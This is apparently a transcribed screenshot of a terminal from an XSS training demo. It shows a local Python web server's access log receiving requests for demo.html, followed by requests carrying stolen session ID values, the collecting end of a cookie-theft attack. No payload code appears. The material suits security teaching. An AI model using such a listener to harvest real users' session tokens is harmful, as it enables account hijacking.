 Terminal Shell Edit View Window Help (Charged) Vivek Ramachandran
XSS — Python — 115×39
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:12:41] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:14:37] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:09] "GET /?sessionid=132364234827364872342 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:09] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:49] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:17:56] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:17:56] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:04] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:04] "GET /?sessionid=132364234827364872342 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:04] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:42] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:42] "GET /?sessionid=132364234827364872342 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:42] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:53] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:53] "GET /?sessionid=132364234827364872342 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:18:53] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:20:14] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:20:14] "GET /?sessionid=13236 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:20:14] "GET /?sessionid=13236/ HTTP/1.1" 200 -